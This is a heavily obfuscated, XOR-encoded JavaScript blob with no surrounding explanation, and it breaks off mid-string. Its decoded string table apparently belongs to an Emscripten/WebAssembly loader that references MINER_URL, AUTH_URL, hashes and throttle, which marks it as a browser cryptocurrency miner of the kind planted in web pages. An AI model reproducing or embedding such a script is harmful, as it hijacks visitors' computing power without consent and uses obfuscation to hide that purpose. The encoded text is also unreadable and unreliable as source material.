ZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWCJms{YqqU\x1aKAWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x